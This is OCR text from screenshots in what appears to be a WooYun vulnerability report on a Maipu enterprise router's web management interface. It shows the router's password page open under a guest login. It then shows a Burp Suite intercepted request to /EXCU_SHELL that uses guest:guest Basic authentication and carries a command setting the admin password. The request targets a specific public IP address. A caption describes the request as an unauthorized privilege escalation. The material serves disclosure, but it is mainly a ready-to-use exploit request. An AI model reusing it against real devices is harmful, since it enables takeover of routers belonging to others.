 迈普企业宽带路由器
61.150.111.30/basic/index.htm
012
迈普
MAIPU
MaiPu
网站: www.maipu.com | E-mail: support@mail.maipu.com | 技术服务热线: 800-8868668
退出系统
导航栏
产品信息页
运行状态监控
内网配置
交换端口配置
用户绑定配置
系统管理
管理员设置
系统管理>管理员设置
更改密码
用户名:
guest
新密码:
•••••••
确定新密码:
•••••••
更改用户的密码
MAIPU
© 2005 COPYRIGHT
<
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Decoder Comparer Extender Options Alerts Bypass WAF Random Header JSBeautifier Sett
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://61.150.111.30:80
Forward Drop Intercept is on Action
Raw Headers Hex
GET /EXCU_SHELL HTTP/1.1
Host: 61.150.111.30
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
command1: user admin password 0 adminyy
mode: CONF
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
cmdnum: 1
confirm1: n
Accept: */*
Referer: http://61.150.111.30/basic/systemmange/usermanage.htm
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
把guest改为admin
进行越权修改密码。
www.wooyun.org